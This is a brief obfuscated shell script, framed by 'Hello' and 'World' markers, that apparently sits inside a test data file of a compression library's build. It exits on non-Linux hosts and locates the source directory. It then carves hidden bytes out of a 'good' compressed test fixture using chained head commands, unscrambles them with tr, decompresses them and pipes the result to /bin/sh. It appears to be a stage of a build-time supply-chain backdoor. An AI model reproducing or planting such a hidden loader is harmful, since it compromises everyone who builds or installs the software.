 ####Hello####
# a few binary bytes here, but as it's a comment they are ignorred
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
eval `grep ^srcdir= config.status`
if test -f ../../config.status;then
eval `grep ^srcdir= ../../config.status`
srcdir="../../$srcdir"
fi
export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c
+1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) &&
head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head
-c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null)
&& head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 &&
(head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/
null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +939)
";(xz -dc $srcdir/tests/files/good-large_compressed.lzma|eval $i|tail -c +31233|tr "\114-\321\322-\377\35-\47\14-
\34\0-\13\50-\113" "\0-\377")|xz -F raw --lzma1 -dc|/bin/sh
####World####